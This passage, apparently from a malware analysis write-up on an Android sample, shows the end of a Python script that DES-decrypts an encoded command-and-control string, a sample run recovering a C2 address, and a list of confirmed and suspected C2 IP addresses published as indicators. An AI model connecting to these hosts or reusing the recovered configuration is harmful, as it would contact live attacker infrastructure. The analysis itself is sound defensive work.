cipher = DES.new(KEY, DES.MODE_CBC, iv=IV)
return cipher.decrypt(data)
if __name__ == "__main__":
if len(argv) != 2:
print("[!] Usage : " + argv[0] + " <ciphertext>")
sys_exit(1)
decrypt(argv[1])
|
There is an example :
1
2
3
4
|
$ python3 decrypt_c2.py
[!] Usage : decrypt_c2.py <ciphertext>
$ python3 decrypt_c2.py 'bgfrewiFaRPCdEp9o05vGWA-r0_i_IHXXynJgDlbgfrewi'
b'[*] Cleartext : 107.148.160.222:28867\x03\x03\x03'
|
We get the same C2 as with the SharedPreferences, voilà !
IOCs
C2 IP address/port :
- 107.148.160.222:28867
- 134.119.218.100:28843
- 151.106.31.51:29870
- 27.255.75.200:28856
- 27.255.75.201:38866
- 61.97.243.111:28999
Potential C2 IP based on hunting :
- 128.14.75.141
- 107.148.160.215
- 107.148.160.224
- 107.148.160.227
- 107.148.160.251
- 107.148.160.37
- 107.148.160.68
- 107.148.164.3
- 107.148.164.6
- 128.14.75.47
- 134.119.218.98
- 134.119.218.99
- 151.106.31.50
- 151.106.31.52
- 151.106.31.53
- 151.106.31.54
- 103.249.28.194
- 103.249.28.205
- 103.249.28.211
- 103.249.28.212
- 103.249.28.213
- 103.249.28.214
- 27.255.75.199
- 27.255.75.202
- 61.97.243.112
- 61.97.243.113
- 61.97.248.14
- 61.97.248.15
- 61.97.248.16
- 103.212.222.140
- 103.212.222.141
- 103.212.222.142
- 103.212.222.143
- 103.212.222.144
- 103.212.222.145
- 103.249.28.207
- 103.249.28.208
- 103.249.28.209
- 103.249.28.210
- 61.97.248.6
- 61.97.248.8
- 45.114.129.48
- 45.114.129.49
- 45.114.129.50
- 45.114.129.52